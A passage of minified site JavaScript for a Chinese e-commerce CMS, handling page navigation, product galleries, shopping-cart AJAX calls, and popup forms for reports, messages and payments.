function helpLoad() { hits(OBJ_ID, MARK), getHits(OBJ_ID, MARK), getHelpStatic(OBJ_ID), helpSelectCurrentPosition(), getNewProduct() } function helpSelectCurrentPosition() { var e = window.location.href.substring(window.location.href.lastIndexOf(".") + 1).toLowerCase(); e != "html" ? $(".nr h4[sid='" + SID + "'],.nr li[sid='" + SID + "']").addClass("cur") : ($(".nr h4[sid='" + OBJ_ID + "'],.nr li[sid='" + OBJ_ID + "']").addClass("cur"), $(".nr .cur").size() || $(".nr h4[sid='" + SID + "'],.nr li[sid='" + SID + "']").addClass("cur")) } function newsLoad() { hits(OBJ_ID, MARK), getHits(OBJ_ID, MARK), writeComment(OBJ_ID, MARK), getLastArticle(), getHistory(MARK), addHistory(OBJ_ID, MARK), getNewProduct() } function newsSelectCurrentPosition() { $("div.nr h4[sid='" + SID + "'],div.nr li[sid='" + SID + "']").addClass("cur") } function productLoad() { productSelectCurrentPosition(SID), hits(ProductID, "product"), writeComment(ProductID, MARK), addHistory(ProductID, MARK), initImages(ProductID), getHistory("product"), getRecommentProductByHistory(ProductID), getRelevantViewed(ProductID); for (var e = 0; e < ARR_AD_MARK.length; ++e) getAd(ARR_AD_MARK[e], "cntrAd_" + e); checkSize() } function downLoad() { hits(DownloadID, "download"), writeComment(DownloadID, MARK), addHistory(DownloadID, MARK), getHistory("download"), getRelevantViewedDownload(DownloadID) } function projectLoad() { productSelectCurrentPosition(SID), hits(ProjectID, "project"), writeComment(ProjectID, MARK), addHistory(ProjectID, MARK), getVideo(VIDEO_KEY), getHistory("project"), getRecommentProjectByHistory(ProjectID), getRelevantViewedProject(ProjectID); for (var e = 0; e < ARR_AD_MARK.length; ++e) getAd(ARR_AD_MARK[e], "cntrAd_" + e); checkSize() } function getTaoCanPrice(e) { $.post("/ajax.ashx?action=getTaoCanPrice&t=" + Math.random(), { IDList: e }, function (e) { var t = gav(e, "OldPrice"), n = gav(e, "NowPrice"); $j("OldPrice").html(t), $j("NowPrice").html(n) }) } function ShowTaoCanProduct() { $(document).ready(function () { $(".cbox").find("input").click(function () { var e = new Array; e = $("#txtIDList").attr("value").split(","); var t = e[0]; if (!this.checked) { $(".tao_rt").find("a[id=" + this.value + "]").hide(), $(".tao_rt").find("a[id=" + this.value + "]").prev().hide(); for (var n = 0; n < e.length; n++) this.value != e[n] && e[n] != e[0] && this.value != e[n] && (t = t + "," + e[n]) } else $(".tao_rt").find("a[id=" + this.value + "]").show(), $(".tao_rt").find("a[id=" + this.value + "]").prev().show(), t = $("#txtIDList").attr("value") + "," + this.value; $("#txtIDList").val(t), $("#TCount").html($("#txtIDList").attr("value").split(",").length), getTaoCanPrice(t) }) }) } function initCommonHeader() { $.get("/ajax.ashx?action=initcommonheader&t=" + Math.random(), function (e) { var t = gav(e, "username"), n = gav(e, "usermenu"), r = gav(e, "myphoto"); t.length > 0 && ($j("commonHeaderGuest").hide(), $j("commonHeaderUsername").html(t), $j("commonHeaderUsermenu").html(n), $j("commonHeaderUserPhoto").attr("src", r), $j("commonHeaderUser").fadeIn(80)) }) } function checkSize() { $(document).ready(function () { $(".pro_kuang").find("li").click(function () { $(this).parent().find("a").removeClass(), $(this).find("a").addClass("img") }) }) } function checkWishSize(e) { $(e).parent().find("a").removeClass(), $(e).addClass("clicked"); if ($("#txtAttr").html() == "") $("#txtAttr").append($(e).attr("title")); else { var t = new Array; t = $("#txtAttr").html().split(","); for (var n = 0; n < t.length; n++) { var r = t[n].split(":")[0], i = $(e).attr("title").split(":")[0], s = $(e).attr("title").split(":")[1], o = r + ":" + s; if (r == i) { $("#txtAttr").html($("#txtAttr").html().replace(t[n], o)); return } } $("#txtAttr").append("," + $(e).attr("title")) } } function getAttrValesPhotos(e) { $.post("/ajax.ashx?action=attrValuesPhotos&t=" + Math.random(), { oid: e }, function (e) { $j("img_list").html(e) }) } function switchProdTab(e) { var t = $(e), n = t.attr("target_id"), r = t.parent().find("a[class=cr]"); if (r.attr("target_id") == n) return; r.removeClass("cr"), t.addClass("cr"), $j("cntrRelevantProd>div").hide(), $j(n).show() } function agentLoad() { agentSelectCurrentPosition(OBJ_ID), hits(OBJ_ID, MARK), getHits(OBJ_ID, MARK), getAgentHelpStatic(OBJ_ID), getAd(MARK, "cntrAd") } function agentSelectCurrentPosition(e) { $("div.nr h4[sid='" + e + "'],div.nr li[sid='" + e + "'],ul.nr li[sid='" + e + "']").addClass("cur") } function keepUsername(e, t) { var n = $j(t).attr("value"); if (e != null && n != undefined) { e ? $cookie("__oran__k_username", n, 99999999999) : $cookie("__oran__k_username", !1); return } if (!$j("chkKeep").attr("checked")) return; n != undefined && $cookie("__oran__k_username", n, 99999999999) } function toggleJobDetail(e, t) { var n = $(e).parent().next(), r = $(e).parent(); n.is(":visible") ? (n.slideUp(80), r.css({ background: "url(" + t + "img/ico14.gif) no-repeat 0 5px" })) : (n.slideDown(80), r.css({ background: "url(" + t + "img/ico13.gif) no-repeat 0 5px" })) } function showAllColumns(e) { e == null && (e = !0), e && showFullBg(), setCM("prod_all_columns"), relocation("prod_all_columns") } function hideAllColumns(e) { e == null && (e = !0), e && hideFullBg(), $j("prod_all_columns").fadeOut(80) } function showBgProc(e, t) { t == null && (t = "正在处理..."); var n = "oran_div_processing", r = $j(n); r.length == 0 && $(document.body).append("<div id='" + n + "'><p><img src='/Skins/Default/img/processing_2.gif' id='imgProc' alt='" + t + "' /></p>" + "<p class='mt10'>" + t + "</p></div>"), r = $j(n), e == null && (e = !0), e ? (showFullBg("oran_full_bg_2"), setCM(n), relocation(n), r.fadeIn(80)) : (r.fadeOut(80), hideFullBg("oran_full_bg_2")) } function gav(e, t) { var n = $(e), r = $(n.find("node[key=" + t + "]")).text(); return r } function sc(e, t) { e.attr("class", t) } function ddlSecQus_Changed(e, t) { t == null && (t = "txtSecQus"); var n = $j(t); e.value == "" ? (n.show(), n.attr("value", "").focus()) : n.hide(), n.attr("value", e.value) } function showMyAddress(e) { e == null && (e = !0), e && showFullBg("oran_full_bg", !1); var t = $("#divCartMyAddr > iframe"); t.attr("src", "layer/MyAddress.aspx"), setCM("divCartMyAddr") } function hideMyAddress() { top.window.hideFullBg("oran_full_bg"), $(top.window.document).find("#divCartMyAddr").fadeOut(80) } function setMyAddr(e) { var t = $(e).parent().parent().parent(), n = t.find("span[name=chnName]").html(), r = t.find("span[name=province]").html(), i = t.find("span[name=city]").html(), s = t.find("span[name=address]").html(), o = t.find("span[name=zipCode]").html(), u = t.find("span[name=tel]").html(), a = t.find("span[name=mobile]").html(), f = t.find("span[name=email]").html(), l = $(top.window.document); l.find("#txtAddrName").val(n), l.find("#txtInvoiceTitle").val(n), l.find("#txtEmail").val(f), l.find("#txtAddrAddr").val(s), l.find("#txtAddrZip").val(o), l.find("#txtAddrTel").val(u), l.find("#txtAddrMobile").val(a), $(top.window.document).find("#regionAddr_hdnPrtRegion").val(r), $(top.window.document).find("#regionAddr_hdnChdRegion").val(i), top.window.regionAddr_initSelectedItems(), hideMyAddress() } function checkPinForm() { var e = $j("txtNewPin").val(), t = $j("txtSecAsr").val(), n = $j("txtNewEmail").val(); return e.length == 0 && t == 0 && n.length == 0 ? ($a("未有任何修改项", 2), !1) : !0 } function switchOrderTab(e) { var t = $j("ulOrderTypeTabs"); t.find("a").removeClass("cur b cblack f14"), $(e).addClass("cur b cblack f14").blur() } function searchOrder() { var e = $tv("txOrderNo"), t = $tv("txtStartDate"), n = $tv("txtEndDate"), r = $tv("ddlOrderStates"), i = $("#ulOrderTypeTabs").find(".cur").attr("ordertype"); if (e.length == 0 && t.length == 0 && n.length == 0 && r.length == 0) { $a("至少需要一个查询条件。"); return } var s = !1, o = "orderlist.aspx?"; e.length > 0 && (o += "no=" + e, s = !0), t.length > 0 && (s && (o += "&"), o += "start=" + t, s = !0), n.length > 0 && (s && (o += "&"), o += "end=" + n, s = !0), r.length > 0 && (s && (o += "&"), o += "state=" + r, s = !0), i != undefined && i.length > 0 && (s && (o += "&"), o += "type=" + i, s = !0), location.href = o } function searchFav() { var e = $tv("txtFavKwd"), t = $tv("ddlFavClns"), n = !1, r = "MyFavorites.aspx?"; e.length > 0 && (r += "kwd=" + encodeURI(e), n = !0), t.length > 0 && (n && (r += "&"), r += "oid=" + t, n = !0), location.href = r } function customizePriceRange(e) { var t = $(e).parent().find("input:eq(0)"), n = $(e).parent().find("input:eq(1)"), r = parseInt(t.val()), i = parseInt(n.val()), s = "/product/list.aspx?"; r || (r = 0), i || (i = 0); if (r == 0 && i == 0) { $a("至少需要一个价格范围。"), t.focus(); return } r > 0 && i > 0 ? s += "PriceLower=" + r + "&PriceUpper=" + i : r > 0 ? s += "PriceUpper=" + r : i > 0 && (s += "PriceLower=" + i), location.href = s } function copyUrl(e) { var t = $j("div_nsw_copy_url"), n = location.href; if (t.length == 0) { var r = "<div id='div_nsw_copy_url'><h1><a href='javascript:void(0)' onclick=\"$(this).parent().parent().fadeOut(80);hideFullBg('div_nsw_copy_url_bg')\"><img src='" + SKIN_PATH + "img/ico9_close.gif' /></a>拷贝链接地址</h1>" + "<div class='cont'>" + "<div>拷贝本URL从您的博客或者网站链接到本" + (e == "product" ? "产品" : "文章") + "</div>" + "<textarea>" + n + "</textarea>" + "<div><input type='button' value='拷贝地址' onclick='copyArticleUrl()' class='b13' /></div>" + "</div>" + "</div>"; $(document.body).append(r) } setCM("div_nsw_copy_url"), relocation("div_nsw_copy_url"), showFullBg("div_nsw_copy_url_bg") } function copyArticleUrl() { var e = $("#div_nsw_copy_url .cont textarea").val(); window.clipboardData.setData("Text", e), $a("本网页地址已复制到粘帖板。", 1) } function initImages(e) { var t = '<li {$co$}><a href="{$path$}" target="_blank" title="{$title$}"><img title="{$title$}" alt="{$title$}" longdesc="{$path$}" src="{$path$}"  width="60" height="60"></a></li>', n = ""; for (var r = 0; r < ARR_IMG_PATH.length; ++r) r == 0 ? n = t.replace(/\{\$co\$\}/ig, "class='now'").replace(/\{\$path\$\}/ig, ARR_IMG_PATH[r]).replace(/\{\$title\$\}/ig, OBJ_TITLE) : n += t.replace(/\{\$co\$\}/ig, "").replace(/\{\$path\$\}/ig, ARR_IMG_PATH[r]).replace(/\{\$title\$\}/ig, OBJ_TITLE); $("#img_list").html(n) } function setSelectedImg(e) { $(e).parent().find("a").removeClass("cur"), $(e).addClass("cur") } function viewBigImage(e) { var t = window.location.host, n = "/product/gallery.aspx?oid=" + e; t != "undefined" && (n += "&selectedpath=http://" + t), window.open(n) } function switchImage(e) { var t = $(".MagicZoom"), n = t.find("img:eq(0)"), r = $(".MagicZoomBigImageCont img"), i = $(e).find("img").attr("srcimg"); t.attr("href", i), n.attr("src", i), r.attr("src", i), $j("btnShowOrgiImg").click(function () { window.open(i, "orgiImg") }) } function initViewPhoto() { $j("imgBig").attr("src", $("#ulPhotos>li>a>img").attr("src")), $("#ulPhotos>li>a:eq(0)").addClass("cur"), resetNextPrevious($("#ulPhotos>li>a:eq(0)").get()) } function viewPhoto(e) { $j("imgBig").attr("src", $(e).find("img").attr("src")), $("#ulPhotos>li>a").removeClass("cur"), $(e).addClass("cur").blur(), resetNextPrevious(e) } function resetNextPrevious(e) { var t = $(e).parent().prev(); t.length == 0 && (t = $("#ulPhotos>li:last")); var n = $(e).parent().next(); n.length == 0 && (n = $("#ulPhotos>li:first")), $j("btnPrev").removeAttr("onclick").click(function () { viewPhoto(t.find("a").get()) }), $j("btnNext").removeAttr("onclick").click(function () { viewPhoto(n.find("a").get()) }) } function mailArticle(e, t) { var n = $j("mailArticle"); if (n.length == 0) { var r = "<div id='mailArticle'><iframe src='/private/SendNewsToYourFriends.aspx?oid=" + t + "' frameborder='0'></iframe></div>"; $(document.body).append(r) } setCM("mailArticle"), showFullBg("mailArticle_bg", null, null, null, null, null, function () { $("#mailArticle iframe").css("visibility", "visible") }), relocation("mailArticle") } function mailProduct(e, t) { $j("mailArticle").html("<iframe src='/private/SendProductToYourFriends.aspx?oid=" + t + "' frameborder='0'></iframe>"), setCM("mailArticle"), showFullBg("mailArticle_bg", null, null, null, null, null, function () { $("#mailArticle iframe").css("visibility", "visible") }), relocation("mailArticle") } function mailDownload(e, t) { $j("mailArticle").html("<iframe src='/private/SendDownloadToYourFriends.aspx?oid=" + t + "' frameborder='0'></iframe>"), setCM("mailArticle"), showFullBg("mailArticle_bg", null, null, null, null, null, function () { $("#mailArticle iframe").css("visibility", "visible") }), relocation("mailArticle") } function hideMailAtricle() { $(top.document.getElementById("mailArticle")).fadeOut(80), $(top.document.getElementById("mailArticle_bg")).fadeOut(80), top.showDdl() } function contractExtend(e, t) { var n = $(e), r = n.parent().next(), i, s; n.attr("alt") == "收缩" ? (i = "展开", s = "img/ico15_.gif", r.slideUp(80)) : (i = "收缩", s = "img/ico15.gif", r.slideDown(80)), n.attr({ src: t + s, alt: i }) } function showLayer(e, t, n) { setCM(e), relocation(e), showFullBg(t, null, null, null, null, null, n) } function hideLayer(e, t) { $j(e).fadeOut(80), hideFullBg(t) } function hideAdvanNewsSearch() { $(top.document).find("#div_nsw_news_advan_cntr").fadeOut(80), $(top.document).find("#div_nsw_news_advan_bg").fadeOut(80), top.showDdl() } function advanNewsSearch() { var e = "/search/news.aspx?type="; e += $g("rdoFuzzy").checked ? "1" : "2", top.location.href = SearchObjectByGet("ddlFields,tg|ddlNewsColumns2,sid|txtKwd,kwd|txtStartDate,start|txtEndDate,end", e, !0) } function contractExtendProdColumn(e, t) { var n = $(e), r = n.parent().parent().next(), i, s; n.attr("alt") == "收缩" ? (i = "展开", s = "", r.slideUp(80)) : (i = "收缩", s = "", r.slideDown(80)), n.attr({ src: t + s, alt: i }) } function resetOrderList(e) { var t = e.lastIndexOf("/"); e = e.substring(t + 1); var n = $j("ddlOrderBy").find("option"); n.each(function (t) { $(n[t]).attr("value") == e && $(n[t]).attr("selected", "selected") }) } function initNextPre() { var e = $j("pagerMain").find("a[class=oran_pg_pp]"); if (e.length == 0) $j("btnPrePage").click(function () { $a("这已是第一页。") }); else { var t = e.attr("href"); $j("btnPrePage").click(function () { location.href = t }) } var n = $j("pagerMain").find("a[class=oran_pg_np]"); if (n.length == 0) $j("btnNextPage").click(function () { $a("这已是最后一页。") }); else { var r = n.attr("href"); $j("btnNextPage").click(function () { location.href = r }) } } function increaseScroll(e) { var t = 1, n = setInterval(function () { t > 320 && window.clearInterval(n), $g("img_list").scrollLeft += 14, t += 14 }, 1) } function decreaseScroll(e) { var t = 1, n = setInterval(function () { t > 320 && window.clearInterval(n), $g("img_list").scrollLeft -= 14, t += 14 }, 1) } function payadScroll(e, t, n) { var r = $j("payad_" + t), i = $j("payad_" + e); r.length == 0 && (r = $j("payad_" + n)), i.fadeOut("80", function () { r.show() }) } function showReport(e) { var t = $j("RPT_cntr"); if (t.length == 0) { var n = '<div class="reports" id="RPT_cntr"><h1><a href="javascript:void(0)" onclick="$closeLayer(\'RPT_cntr\',\'RPT____BG\')" class="close2"><img src="' + SKIN_PATH + 'img/close2.gif" alt="关闭" title="关闭" /></a>报告/纠错/举报</h1>' + '<table id="RPT_tab">' + "<tr>" + "<th>被报告网站标题：</th>" + '<td><input type="text" size="40" disabled="disabled" value="' + document.title + '" /></td>' + "</tr>" + "<tr>" + "<th>被报告网址：</th>" + '<td><input type="text" size="40" disabled="disabled" value="' + document.URL + '" /></td>' + "</tr>" + "<tr>" + "<th>* 报告类型：</th>" + '<td id="RPT_tdCats"></td>' + "</tr>" + "<tr>" + "<th>联系人：</th>" + '<td><input type="text" size="10" id="RPT_txtContact" /></td>' + "</tr>" + "<tr>" + "<th>电子邮箱地址：</th>" + '<td><input type="text" size="30" id="RPT_txtEmail" /></td>' + "</tr>" + "<tr>" + "<th>报告内容简要描述：</th>" + '<td><textarea style="width:230px;height:80px;" id="RPT_txtShortDesc"></textarea></td>' + "</tr>" + "<tr>" + "<th>&nbsp;</th>" + "<td>" + '<input type="button"  value="关闭" class="b18 fr" onclick="$(\'#RPT_cntr>h1>a\').click()" /> ' + '<input type="button"  value="提交" class="b15" onclick="sendReprots(this)" /> ' + "</td>" + "</tr>" + "</table>" + "</div>"; $(document.body).append(n), fillReportCategories() } t.show(), showFullBg("RPT____BG", null, null, null, null, null, function () { $j("RPT_cats").css("visibility", "visible") }), setCM("RPT_cntr"), relocation("RPT_cntr") } function showLeaveword(e) { var t = $j("LEAVEWORD_cntr"); if (t.length == 0) { var n = '<div class="reports" id="LEAVEWORD_cntr"><h1><a href="javascript:void(0)" onclick="$closeLayer(\'LEAVEWORD_cntr\',\'LEAVEWORD____BG\')" class="close2"><img src="' + SKIN_PATH + 'img/close2.gif" alt="关闭" title="关闭" /></a>留言</h1>' + '<table id="LEAVEWORD_tab">' + "<tr>" + "<th>* 标题：</th>" + '<td><input type="text" size="40" id="LEAVEWORD_txtTitle" /></td>' + "</tr>" + "<tr>" + "<th>* 联系人：</th>" + '<td><input type="text" size="10" id="LEAVEWORD_txtContact" /></td>' + "</tr>" + "<tr>" + "<th>联系电话：</th>" + '<td><input type="text" size="30" id="LEAVEWORD_txtTel" /></td>' + "</tr>" + "<tr>" + "<th>手机号码：</th>" + '<td><input type="text" size="30" id="LEAVEWORD_txtMobile" /></td>' + "</tr>" + "<tr>" + "<th>* 电子邮箱地址：</th>" + '<td><input type="text" size="30" id="LEAVEWORD_txtEmail" /></td>' + "</tr>" + "<tr>" + "<th>* 留言分类：</th>" + '<td id="LEAVEWORD_tdCats"></td>' + "</tr>" + "<tr>" + "<th>留言内容：</th>" + '<td><textarea style="width:230px;height:80px;" id="LEAVEWORD_txtShortDesc"></textarea></td>' + "</tr>" + "<tr>" + "<th>&nbsp;</th>" + "<td>" + '<input type="button"  value="关闭" class="b18 fr" onclick="$(\'#LEAVEWORD_cntr>h1>a\').click()" /> ' + '<input type="button"  value="提交" class="b15" onclick="sendLeaveword(this)" /> ' + "</td>" + "</tr>" + "</table>" + "</div>"; $(document.body).append(n), fillLeavewordCategories() } t.show(), showFullBg("LEAVEWORD____BG", null, null, null, null, null, function () { $j("LEAVEWORD_cats").css("visibility", "visible") }), setCM("LEAVEWORD_cntr"), relocation("LEAVEWORD_cntr") } function showDirectPay(e) { var t = $j("DIR_PAY_cntr"); if (t.length == 0) { var n = '<div class="reports" id="DIR_PAY_cntr"><h1><a href="javascript:void(0)" onclick="$closeLayer(\'DIR_PAY_cntr\',\'DIR_PAY____BG\')" class="close2"><img src="' + SKIN_PATH + 'img/close2.gif" alt="关闭" title="关闭" /></a>付款</h1>' + '<table id="DIR_PAY_tab" style="background:url(' + SKIN_PATH + 'img/Pay_ico.gif) no-repeat right top;width:400px;">' + "<tr>" + "<tr>" + "<th>* 付款方式：</th>" + '<td><select id="DIR_PAY_ddlPayment"><option value="">请选择</option>' + '<option value="alipay">支付宝</option>' + '<option value="99bill">快钱</option>' + "</select>" + "</td>" + "</tr>" + "<th>* 付款人：</th>" + '<td><input type="text" size="20" id="DIR_PAY_txtPayer" /></td>' + "</tr>" + "<tr>" + "<th>* 电子邮箱地址：</th>" + '<td><input type="text" size="20" id="DIR_PAY_txtEmail" /></td>' + "</tr>" + "<tr>" + "<th>联系电话：</th>" + '<td><input type="text" size="20" id="DIR_PAY_txtTel" /></td>' + "</tr>" + "<tr>" + "<th>手机号码：</th>" + '<td><input type="text" size="20" id="DIR_PAY_txtMobile" /></td>' + "</tr>" + "<tr>" + "<th>我公司业务员姓名：</th>" + '<td><input type="text" size="20" id="DIR_PAY_txtSalesManName" /></td>' + "</tr>" + "<tr>" + "<th>* 付款金额：</th>" + '<td><input type="text" size="10" id="DIR_PAY_txtMoney" /></td>' + "</tr>" + "<tr>" + "<th>* 款项用途：</th>" + '<td><input type="text" size="40" id="DIR_PAY_txtUse" /></td>' + "</tr>" + "<tr>" + "<th>&nbsp;</th>" + "<td>" + '<input type="button"  value="关闭" class="b18 fr" onclick="$(\'#DIR_PAY_cntr>h1>a\').click()" /> ' + '<input type="button"  value="提交" class="b15" onclick="directPay(this)" /> ' + "</td>" + "</tr>" + "</table>" + "</div>"; $(document.body).append(n) } t.show(), showFullBg("DIR_PAY____BG", null, null, null, null, null, function () { $j("DIR_PAY_ddlPayment").css("visibility", "visible") }), setCM("DIR_PAY_cntr"), relocation("DIR_PAY_cntr") } function showFav(e, t, n) { n == null && (n = location.pathname); var r = "div_fav_cntr", i = "/private/favorite.aspx?url=" + n + "&title=" + t; i = i.toLowerCase(); var s = $j(r); s.length != 0 && s.remove(); var o = '<div style="z-index:99;position:absolute;" id="' + r + '"><iframe src="' + i + "\" frameborder='0'></iframe></div>"; $(document.body).append(o), s = $j(r); var u = getObjectOffset(e); s.css({ top: u.bottom - 130, left: u.right - 200 }) } function closeTopLayer(e) { var t = $(top.document).find("#" + e); t.fadeOut(), top.hideFullBg() } function getObjectOffset(e) { var t = $(e), n = t.offset(), r = { top: n.top, left: n.left, bottom: n.top + t.height(), right: n.left + t.width() }; return r } function productSelectCurrentPosition(e) { $("div.nr h4[sid='" + e + "'],div.nr li[sid='" + e + "']").addClass("cur") } function ShowHelp(e) { var t = $j("div_nsw_show_help"); if (t.length == 0) { var n = "<div id='div_nsw_show_help'><h1><a href='javascript:void(0)' onclick=\"$(this).parent().parent().fadeOut(80);hideFullBg('div_nsw_show_help_bg')\"><img src='" + SKIN_PATH + "img/ico9_close.gif' /></a>帮助说明</h1>" + "<div class='cont'>" + "<textarea>" + e + "</textarea>" + "</div>" + "</div>"; $(document.body).append(n) } setCM("div_nsw_show_help"), relocation("div_nsw_show_help"), showFullBg("div_nsw_show_help_bg") } function onclPrReAtts(e, t, n) { var r = !1; $("#" + e).html(t); if (atts == null || atts == "") atts = n + "," + t; else { var i = new Array; i = atts.split("$"); if (i.length <= 0) atts = atts + "$" + n + "," + t; else { atts = ""; for (var s = 0; s < i.length; s++) { var o = "", u = i[s].split(","); u.length == 2 && (o = u[1], u[0] == n && (o = t, r = !0), atts == null || atts == "" ? atts = u[0] + "," + o : atts = atts + "$" + u[0] + "," + o) } r == 0 && (atts == null || atts == "" ? atts = n + "," + t : atts = atts + "$" + n + "," + t) } } } function switchAttrTab(e) { var t = $(e); if (t.attr("class") == "cur") return; var n = t.attr("item_name"); $j("div__detail").hide(), $j("div__attr").hide(), $j("div__" + n).show(), $(".prod_tab").find("a").removeClass("cur"), t.addClass("cur") } function switchExtendAttrTab(e, t) { var n = e, r = e.substring(e.length - 1, e.length); for (var i = 0; i < t; i++) { var s = "detailvalue" + i, o = "detail" + i; r == i ? ($j(s).show(), $j(o).addClass("cur")) : ($j(s).hide(), $j(o).removeClass()) } } function switchExtendContentTab(e, t, n) { var r = e, i = e.substring(e.length - 1, e.length); for (var s = 0; s < t; s++) { var o = "contentvalue" + n + s, u = "content" + n + s; i == s ? ($j(o).show(), $j(u).addClass("cur")) : ($j(o).hide(), $j(u).removeClass()) } } function removeProductInfoTags() { $.trim($("div.pd_attr").text()) || $("div.pd_attr").remove(), $.trim($("div.pd_short").text()) || $("div.pd_short").remove() } function SetHome(e, t) { try { e.style.behavior = "url(#default#homepage)", e.setHomePage(t) } catch (n) { if (window.netscape) { try { netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect") } catch (n) { alert("抱歉！您的浏览器不支持直接设为首页。请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为“true”，点击“加入收藏”后忽略安全提示，即可设置成功。") } var r = Components.classes["@mozilla.org/preferences-service;1"].getService(Components.interfaces.nsIPrefBranch); r.setCharPref("browser.startup.homepage", t) } else alert("抱歉，您的浏览器不支持自动设置首页, 请使用浏览器菜单手动设置!") } } function muneCur2() { var e = location.href.substring(location.href.replace("//", "").indexOf("/") + 2).toLowerCase(); e.indexOf("/") > 0 && (e = e.substring(0, e.length - 1)); var t = $(".nav").find("li"), n = ""; for (var r = 0; r < t.length; ++r) { n = $(t[r]).find("a").attr("href").toLowerCase(), $(".nav  li").removeClass("cur"); if (n.indexOf(e) > 0) { if ($(t[r]).attr("class") == "nobg") { $(t[r]).attr("class", "nobg cur"); break } $(t[r]).attr("class", "cur"); break } } } $(function () { var e = 7, t = 4, n = 0, r = 9, i = 0, s = 0, o = 0, u = "", a = $("div.plc"), f = $("div.plc2"), l = $("div.pro_curmbs"), c = a.size() ? a : f, h = c.size() ? c : l, p = $("div.menu"), d = p.children("ul").children("li"), v = h.find("a"), m = v.size(), g = "cur"; p.find("li").removeClass(g); var y = new Object; y.getCurrentURL = function () { switch (MARK) { case "product": u = t ? t : MARK; break; case "news": u = e ? e : MARK; break; case "project": u = i ? i : MARK; break; case "agent": u = n ? n : MARK; break; case "help": u = r ? r : MARK; break; case "download": u = s ? s : MARK; break; case "job": u = o ? o : MARK; break; default: u = MARK } return u }, y.firstLiCur = function () { p.find("li:first").addClass(g) }, y.selectedCur = function () { d.children("a").each(function () { var e = $(this).attr("href").toLowerCase(); e = e.substring(e.lastIndexOf("/") + 1); if (e == u) return $(this).parent("li").addClass(g), !1; if (typeof u == "number") return d.eq(u).addClass(g), !1 }) }, y.selectedTxtCur = function () { return d.children("a").each(function () { var e = $.trim($(this).text()); if (e == w && w.indexOf("首页") == -1) return $(this).parent("li").addClass(g), !1 }), p.children("ul").children("li." + g) }, y.hasCur = function () { var e = p.children("ul").children("li." + g).size(); return e }; if (typeof MARK == "undefined") return y.firstLiCur(), !1; m || (u = y.getCurrentURL(), y.selectedCur()); for (var b = m - 1; b >= 0; b--) { u = v.eq(b).attr("href"); var w = $.trim(v.eq(b).text()); u = u.substring(u.lastIndexOf("/") + 1).toLowerCase(); if (u == "" || u == undefined) u = y.getCurrentURL(); var E = y.selectedTxtCur(); if (E.size() && w.indexOf("首页") == -1) return E.parent("li").addClass(g), !1; y.selectedCur(); if (y.hasCur()) return !1 } y.hasCur() || (u = MARK, y.selectedCur(), y.hasCur() || y.firstLiCur()) })

/*ajax.js*/
var flag = false; function DrawImage(ImgD, wcc, hcc, showcc) { var image = new Image(); image.src = ImgD.src; if (image.width > 0 && image.height > 0) { flag = true; if (image.width / image.height >= wcc / hcc) { if (image.width > wcc) { ImgD.width = wcc; ImgD.height = (image.height * wcc) / image.width } else { ImgD.width = image.width; ImgD.height = image.height } if (showcc == 1) { if (hcc > ImgD.height && wcc > ImgD.width) { ImgD.style.padding = (hcc - ImgD.height) / 2 + "px 0 0 " + (wcc - image.width) / 2 + "px" } else if (hcc > ImgD.height) { ImgD.style.padding = (hcc - ImgD.height) / 2 + "px 0 0 0" } else if (wcc > ImgD.width) { ImgD.style.padding = "0 0 0 " + (wcc - ImgD.width) / 2 + "px" } } } else { if (image.height > hcc) { ImgD.height = hcc; ImgD.width = (image.width * hcc) / image.height } else { ImgD.width = image.width; ImgD.height = image.height } if (showcc == 1) { if (hcc > ImgD.height && wcc > ImgD.width) { ImgD.style.padding = (hcc - ImgD.height) / 2 + "px 0 0 " + (wcc - ImgD.width) / 2 + "px" } else if (hcc > ImgD.height) { ImgD.style.padding = (hcc - ImgD.height) / 2 + "px 0 0 0" } else if (wcc > ImgD.width) { ImgD.style.padding = "0 0 0 " + (wcc - ImgD.width) / 2 + "px" } } } } } function initCommonHeader() { $.get("/ajax.ashx?action=initcommonheader&t=" + Math.random(), function (rsp) { var IM = gav(rsp, "showIM"); showIM(IM); var username = gav(rsp, "username"); if (username.length > 0) { $j("commonHeaderGuest").hide(); $j("commonHeaderUsername").html(username); $j("commonHeaderUser").fadeIn(80) } }) } function showIM(res) { if ($("#bodd").html() != "") { if (res == "True") { $("#bodd").show(); $("#kefubtn").hide(); $("#divOranIm").show() } else { $("#bodd").hide(); $("#kefubtn").show(); $("#divOranIm").hide() } } } function initCommonHeaderKeywords(_s) { if (_s == "") _s = "6"; $.post("/ajax.ashx?action=initcommonheaderkeywords&t=" + Math.random(), { s: _s }, function (msg) { $j("commonHeaderkeywords").html(msg) }) } function addToCart(src, _pid, qutiElmId, _atts, _pidlist, reloadCartPage, redirectUrl) { showProc(src); if (reloadCartPage == null) { reloadCartPage = false } _atts = $j(_atts).html(); _pidlist = $j(_pidlist).val(); var _quti; if (qutiElmId == null) { _quti = 1 } else if (typeof (qutiElmId) == "number") { _quti = qutiElmId } else { _quti = $tv(qutiElmId) } if (_atts == null) { _atts = "" } if (_pidlist == null) { _pidlist = "" } $.post("/ajax.ashx?action=addtocart&t=" + Math.random(), { pid: _pid, quti: _quti, atts: _atts, pidlist: _pidlist }, function (msg) { var sMsg = gav(msg, "msg"); var sCount = gav(msg, "count"); var sta = gav(msg, "state"); if (redirectUrl != null) { location.href = redirectUrl; return } if (sta != "1") { $a(sMsg); showProc(src, false); return } $confirm(sMsg, { title: "去结算", toDo: "/paycenter/cart.aspx" }, { title: "再选购", toDo: function () { hideConfirm() } }); $j("headerCartCount").html(sCount); if (reloadCartPage && (gav(msg, "state") == 1) && confirm("添加到购物车成功，是否马上刷新页面购物车页面？\r\n\r\n是 - 刷新本页面查看最新结果\r\n否 - 保留当前页面状态")) { location.href = "cart.aspx?t=" + Math.random(); return } showProc(src, false) }) } function emptyCart(src) { showBgProc(); $.get("/ajax.ashx?action=emptycart&t=" + Math.random(), function (msg) { if (msg == "1") { $a("清空购物车成功，单击确认返回产品中心。", 1, false, null, "消息", function () { location.href = "/product" }) } else { $a("清空购物车失败，请稍候重试。") } showBgProc(false) }) } function changeQuantity(src, _pid, _attrs) { var newVal = $(src).parent().find("input").attr("value"); if (!/^\d+$/.test(newVal)) { $a("数量必须是一个整数。"); return } if (parseInt(newVal) == 0) { $a("数量必须大于0，若要删商品，请点操作中的‘删除’。"); return } showBgProc(); $.post("/ajax.ashx?action=addtocart&t=" + Math.random(), { pid: _pid, quti: newVal, atts: _attrs }, function (msg) { if (gav(msg, "state") == "1") { if 